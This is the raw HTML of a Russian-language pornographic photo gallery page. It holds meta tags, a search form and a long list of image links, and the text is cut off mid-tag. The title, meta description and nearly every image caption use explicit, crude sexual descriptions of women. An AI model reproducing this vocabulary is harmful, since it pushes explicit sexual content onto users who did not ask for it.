

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/28456-bab-s-otvisshimi-siskami.html
body_size: 12723
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Баб с отвисшими сиськами - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Баб с отвисшими сиськами. -  Голые женщины с обвисшими сиськами Голые женщины с обвисшими сиськами Голые женщины с обвисшими сиськами Голые бабы с обвисшими сиськами Волосатая киска с обвисшими... Голые бабы с обвисшими сиськами Русские тётки с обвисшими сиськами Голые женщины с отвисшей грудью Зрелая с большими обвисшими">
<meta name="keywords" content="сиськами, Голые, обвисшими, сиськи, женщины, грудью, Огромные, большими, домашнее, Маленькие, обвисшей, Зрелая, обвисшие, большой, отвисшими, Зрелые, висячими, висячие, зрелых, грудь">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Баб с отвисшими сиськами">
<meta property="og:url" content="https://hotbaba.xyz/28456-bab-s-otvisshimi-siskami.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-08/1660205394_1-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-2.jpg">
<meta property="og:description" content="Порно фото - Баб с отвисшими сиськами. -  Голые женщины с обвисшими сиськами Голые женщины с обвисшими сиськами Голые женщины с обвисшими сиськами Голые бабы с обвисшими сиськами Волосатая киска с обвисшими... Голые бабы с обвисшими сиськами Русские тётки с обвисшими сиськами Голые женщины с отвисшей грудью Зрелая с большими обвисшими">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/28456-bab-s-otvisshimi-siskami.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Баб с отвисшими сиськами </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205394_1-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-2.jpg||Голые женщины с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205394_1-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205394_1-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-2.jpg" style="max-width:100%;" alt="Голые женщины с обвисшими сиськами"></a><div>Голые женщины с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205490_2-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-3.jpg||Голые женщины с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205490_2-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205490_2-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-3.jpg" style="max-width:100%;" alt="Голые женщины с обвисшими сиськами"></a><div>Голые женщины с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205419_3-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-5.jpg||Голые бабы с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205419_3-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205419_3-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-5.jpg" style="max-width:100%;" alt="Голые бабы с обвисшими сиськами"></a><div>Голые бабы с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205449_4-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-6.jpg||Волосатая киска с обвисшими...--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205449_4-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205449_4-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-6.jpg" style="max-width:100%;" alt="Волосатая киска с обвисшими..."></a><div>Волосатая киска с обвисшими...</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205420_5-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-7.jpg||Голые бабы с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205420_5-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205420_5-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-7.jpg" style="max-width:100%;" alt="Голые бабы с обвисшими сиськами"></a><div>Голые бабы с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205471_6-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-8.jpg||Русские тётки с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205471_6-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205471_6-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-8.jpg" style="max-width:100%;" alt="Русские тётки с обвисшими сиськами"></a><div>Русские тётки с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205452_7-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-9.jpg||Голые женщины с отвисшей грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205452_7-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205452_7-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-9.jpg" style="max-width:100%;" alt="Голые женщины с отвисшей грудью"></a><div>Голые женщины с отвисшей грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205423_8-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-13.jpg||Зрелая с большими обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205423_8-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205423_8-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-13.jpg" style="max-width:100%;" alt="Зрелая с большими обвисшими сиськами"></a><div>Зрелая с большими обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205494_9-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-14.jpg||Голые зрелые висячие сиськи--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205494_9-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205494_9-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-14.jpg" style="max-width:100%;" alt="Голые зрелые висячие сиськи"></a><div>Голые зрелые висячие сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205434_10-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-16.jpg||Голые женщины с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205434_10-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205434_10-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-16.jpg" style="max-width:100%;" alt="Голые женщины с обвисшими сиськами"></a><div>Голые женщины с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205410_11-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-17.jpg||Обвисшие сиськи зрелых баб--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205410_11-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205410_11-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-17.jpg" style="max-width:100%;" alt="Обвисшие сиськи зрелых баб"></a><div>Обвисшие сиськи зрелых баб</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205448_12-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-18.jpg||Маленькие обвисшие сиськи домашнее--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205448_12-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205448_12-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-18.jpg" style="max-width:100%;" alt="Маленькие обвисшие сиськи домашнее"></a><div>Маленькие обвисшие сиськи домашнее</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205407_13-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-19.jpg||Милена вельба большие сиськи душ--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205407_13-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205407_13-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-19.jpg" style="max-width:100%;" alt="Милена вельба большие сиськи душ"></a><div>Милена вельба большие сиськи душ</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205466_14-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-20.jpg||Трах женщин с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205466_14-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205466_14-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-20.jpg" style="max-width:100%;" alt="Трах женщин с обвисшими сиськами"></a><div>Трах женщин с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205430_15-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-21.jpg||Огромные обвисшие сиськи ебля--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205430_15-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205430_15-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-21.jpg" style="max-width:100%;" alt="Огромные обвисшие сиськи ебля"></a><div>Огромные обвисшие сиськи ебля</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205477_16-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-24.jpg||Зрелые между Сисек частное--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205477_16-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205477_16-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-24.jpg" style="max-width:100%;" alt="Зрелые между Сисек частное"></a><div>Зрелые между Сисек частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205414_17-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-25.jpg||Ебля баб с отвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205414_17-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205414_17-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-25.jpg" style="max-width:100%;" alt="Ебля баб с отвисшими сиськами"></a><div>Ебля баб с отвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205460_18-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-27.jpg||Голые пожилые сисястые женщины--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205460_18-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205460_18-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-27.jpg" style="max-width:100%;" alt="Голые пожилые сисястые женщины"></a><div>Голые пожилые сисястые женщины</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205415_19-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-28.jpg||Голые бабы с отвисшими грудями--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205415_19-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205415_19-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-28.jpg" style="max-width:100%;" alt="Голые бабы с отвисшими грудями"></a><div>Голые бабы с отвисшими грудями</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205404_20-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-29.jpg||Голые бабы с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205404_20-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205404_20-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-29.jpg" style="max-width:100%;" alt="Голые бабы с обвисшими сиськами"></a><div>Голые бабы с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205500_21-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-35.jpg||Маленькие висячие сиськи мамы--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205500_21-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205500_21-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-35.jpg" style="max-width:100%;" alt="Маленькие висячие сиськи мамы"></a><div>Маленькие висячие сиськи мамы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205440_22-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-36.jpg||Красивые женщины с обвисшей грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205440_22-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205440_22-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-36.jpg" style="max-width:100%;" alt="Красивые женщины с обвисшей грудью"></a><div>Красивые женщины с обвисшей грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205501_23-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-37.jpg||Милфа с большой свисшей грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205501_23-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205501_23-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-37.jpg" style="max-width:100%;" alt="Милфа с большой свисшей грудью"></a><div>Милфа с большой свисшей грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205446_24-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-38.jpg||Зрелая с большими сиськами частное--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205446_24-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205446_24-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-38.jpg" style="max-width:100%;" alt="Зрелая с большими сиськами частное"></a><div>Зрелая с большими сиськами частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205502_25-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-39.jpg||Зрелая мамка с висячими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205502_25-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205502_25-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-39.jpg" style="max-width:100%;" alt="Зрелая мамка с висячими сиськами"></a><div>Зрелая мамка с висячими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205455_26-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-40.jpg||Ебля баб с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205455_26-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205455_26-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-40.jpg" style="max-width:100%;" alt="Ебля баб с обвисшими сиськами"></a><div>Ебля баб с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205459_27-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-42.jpg||Старушки с отвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205459_27-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205459_27-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-42.jpg" style="max-width:100%;" alt="Старушки с отвисшими сиськами"></a><div>Старушки с отвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205414_28-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-43.jpg||Голые бабы с висячими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205414_28-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205414_28-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-43.jpg" style="max-width:100%;" alt="Голые бабы с висячими сиськами"></a><div>Голые бабы с висячими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205408_29-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-44.jpg||Маленькие обвисшие сиськи--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205408_29-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205408_29-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-44.jpg" style="max-width:100%;" alt="Маленькие обвисшие сиськи"></a><div>Маленькие обвисшие сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205483_30-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-47.jpg||Голые бабы с висячими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205483_30-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205483_30-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-47.jpg" style="max-width:100%;" alt="Голые бабы с висячими сиськами"></a><div>Голые бабы с висячими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205412_31-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-48.jpg||Зрелые с большой обвисшей грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205412_31-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205412_31-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-48.jpg" style="max-width:100%;" alt="Зрелые с большой обвисшей грудью"></a><div>Зрелые с большой обвисшей грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205469_32-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-50.jpg||Огромные отвисшие сиськи--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205469_32-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205469_32-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-50.jpg" style="max-width:100%;" alt="Огромные отвисшие сиськи"></a><div>Огромные отвисшие сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205457_33-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-51.jpg||Огромные висячие сиськи--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205457_33-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205457_33-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-51.jpg" style="max-width:100%;" alt="Огромные висячие сиськи"></a><div>Огромные висячие сиськи</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205499_34-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-52.jpg||Огромные титьки в душе--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205499_34-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205499_34-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-52.jpg" style="max-width:100%;" alt="Огромные титьки в душе"></a><div>Огромные титьки в душе</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205492_35-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-54.jpg||Висячие сиськи Merilyn Sakova--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205492_35-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205492_35-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-54.jpg" style="max-width:100%;" alt="Висячие сиськи Merilyn Sakova"></a><div>Висячие сиськи Merilyn Sakova</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205422_36-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-55.jpg||Русская толстушка с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205422_36-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205422_36-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-55.jpg" style="max-width:100%;" alt="Русская толстушка с большими сиськами"></a><div>Русская толстушка с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205445_37-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-57.jpg||Голые женщины с обвисшими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205445_37-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205445_37-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-57.jpg" style="max-width:100%;" alt="Голые женщины с обвисшими сиськами"></a><div>Голые женщины с обвисшими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205450_38-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-60.jpg||Рачком с обвисшими сисяндрами--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205450_38-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660205450_38-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-60.jpg" style="max-width:100%;" alt="Рачком с обвисшими сисяндрами"></a><div>Рачком с обвисшими сисяндрами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-08/1660205438_39-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-61.jpg||Зрелые с большой обвисшей грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-08/1660205438_39-hotbaba-xyz-p-porno-bab-s-otvisshimi-siskami-61.jpg" 